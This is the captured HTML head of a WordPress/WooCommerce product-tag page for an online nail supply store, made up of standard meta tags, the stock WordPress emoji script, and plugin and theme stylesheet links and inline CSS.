

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joicynailsupply.com/product-tag/nail/
body_size: 31714
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="//gmpg.org/xfn/11" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>nail &#8211; Nail Supply</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nail Supply &raquo; Feed" href="https://joicynailsupply.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nail Supply &raquo; Comments Feed" href="https://joicynailsupply.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nail Supply &raquo; nail Tag Feed" href="https://joicynailsupply.com/product-tag/nail/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/joicynailsupply.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='easy-autocomplete-css' href='https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/js/easy-autocomplete/easy-autocomplete.min.css?ver=3.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='easy-autocomplete-theme-css' href='https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/js/easy-autocomplete/easy-autocomplete.themes.min.css?ver=3.3.4.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://joicynailsupply.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://joicynailsupply.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://joicynailsupply.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://joicynailsupply.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://joicynailsupply.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//joicynailsupply.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://joicynailsupply.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.27.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://joicynailsupply.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://joicynailsupply.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=3.3.4.3' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=3.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=3.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_backorder_html_items-css' href='https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/ext/by_backorder/css/by_backorder.css?ver=3.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=3.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=3.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_sku_html_items-css' href='https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/ext/by_sku/css/by_sku.css?ver=3.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_color_html_items-css' href='https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/ext/color/css/html_types/color.css?ver=3.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_image_html_items-css' href='https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/ext/image/css/html_types/image.css?ver=3.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=3.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_hierarchy_html_items-css' href='https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/css/html_types/select_hierarchy.css?ver=3.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=3.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_slider_html_items-css' href='https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/ext/slider/css/html_types/slider.css?ver=3.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=3.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=3.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=3.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=3.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=3.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=3.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=3.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://joicynailsupply.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.4.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://joicynailsupply.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://joicynailsupply.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://joicynailsupply.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1702484592' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='diza-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito%20Sans%3A0%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CRoboto%3A0%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://joicynailsupply.com/wp-content/themes/diza/css/bootstrap.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://joicynailsupply.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='diza-template-css' href='https://joicynailsupply.com/wp-content/themes/diza/css/template.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='diza-skin-css' href='https://joicynailsupply.com/wp-content/themes/diza/css/skins/protective/type.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='diza-style-css' href='https://joicynailsupply.com/wp-content/themes/diza/style.css?ver=1.2.7' type='text/css' media='all' />
<style id='diza-style-inline-css' type='text/css'>
:root {--tb-theme-color: #f6007a;--tb-theme-color-second: #d1d1d1;--tb-header-mobile-bg: #ffffff;--tb-header-mobile-color: #000000;--tb-theme-bg-buy-now: #000000;--tb-theme-bg-buy-now-hover: #000000;}:root {--tb-text-primary-font: Roboto, sans-serif;--tb-text-second-font: Nunito Sans, sans-serif;}:root {--tb-text-primary-font: Roboto, sans-serif;--tb-text-second-font: Nunito Sans, sans-serif;}/* Theme Options Styles */@media (max-width: 1199px) {/* Limit logo image height for mobile according to mobile header height */.mobile-logo a img {width: 69px;}}@media screen and (max-width: 782px) {html body.admin-bar{top: -46px !important;position: relative;}}/* Custom CSS */.tagged_as{display: none !important;}@media (min-width: 1024px) { .tagged_as{display: none !important;} }@media (min-width: 768px) and (max-width: 1023px) {.tagged_as{display: none !important;} }@media (min-width: 481px) and (max-width: 767px) { .tagged_as{display: none !important;} }@media (max-width: 480px) { .tagged_as{display: none !important;} }
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://joicynailsupply.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://joicynailsupply.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2263-css' href='https://joicynailsupply.com/wp-content/uploads/elementor/css/post-2263.css?ver=1702487740' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://joicynailsupply.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.18.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://joicynailsupply.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://joicynailsupply.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2525-css' href='https://joicynailsupply.com/wp-content/uploads/elementor/css/post-2525.css?ver=1702487740' type='text/css' media='all' />
